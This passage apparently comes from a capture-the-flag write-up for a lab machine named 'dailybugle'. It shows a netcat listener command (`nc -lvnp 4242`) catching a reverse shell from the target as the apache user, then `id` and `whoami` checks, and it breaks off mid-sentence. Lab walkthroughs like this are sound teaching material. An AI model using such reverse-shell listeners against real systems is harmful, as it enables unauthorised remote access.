 ❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.184.87] 40008
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 18:45:30 up 28 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ whoami
whoami
apache
sh-4.2$
The